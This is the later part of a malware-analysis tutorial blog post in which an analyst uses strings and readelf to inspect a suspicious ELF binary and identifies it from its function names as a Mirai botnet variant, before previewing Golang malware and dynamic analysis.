
Let’s run the strings command on the file.
The file contains a great deal of strings which look like user agents. We can assume they might be related to the HTTP request identified by ELFparser and that the binary is using different user agents to avoid being blocked by the host that it’s attempting to contact.
At this point, we may suspect that we are not dealing with a trusted file and that it might also be related to some DDoS malware, but we should gather more information first before making this conclusion.
Let’s look at the file’s symbols. Because it contains many symbols, use readelf and grep each symbol type separately.
readelf -s training-sample | grep FUNC
The file contains some unusual and suspicious function names:
FindRandIP, tcpFl00d, udpfl00d
We can almost certainly conclude that this file is a malware. Let’s do a quick google search for these unique functions so we can classify the file. We receive search results for Mirai and Gafgyt analysis. It’s now clear that this file is a botnet which is a variant of Mirai.
Golang Files
There is a new trend we are seeing where ELF malware is written in Golang. Kaiji, NOTROBIN, and Kinsing are just some examples.
Golang files have a different structure than classic ELF files. We will soon publish an article explaining the ELF Golang format and how to analyze these binaries. Stay tuned!
Conclusion
We reviewed initial ELF analysis with an emphasis on static analysis. We detailed the different artifacts and components that are relevant for initial analysis and learned how they can help us gather immediate insights about a file. We also explained which tools can be used to gather those insights.
Initial analysis is the first step you should take when approaching a file but it’s not always enough to determine a file’s verdict and classify the threat if it’s malicious. A file can be packed, stripped, or just not informative enough to make an assessment during the initial analysis phase. In part 3, we will review the next step in ELF file analysis: dynamic analysis. You will learn what information can be extracted from this step and which tools can be used to gather it.
The post ELF Malware Analysis 101 Part 2: Initial Analysis appeared first on Intezer.
Article Link: https://www.intezer.com/blog/linux/elf-malware-analysis-101-initial-analysis/